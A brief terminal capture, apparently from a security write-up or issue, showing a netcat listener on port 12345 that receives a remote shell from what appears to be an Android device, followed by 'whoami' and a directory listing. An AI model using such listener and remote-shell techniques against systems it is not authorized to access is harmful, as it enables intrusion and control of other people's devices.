 seven@seven-pc:~$ nc -p 12345 -vv -l -t
Listening on [0.0.0.0] (family 0, port 12345)
Connection from [10.64.80.204] port 12345 [tcp/*] accepted (family 2, sport 3988
2)
whoami
whoami: unknown uid 1013
ls
acct
cache
config
cust
d
data
default.prop
dev
etc
init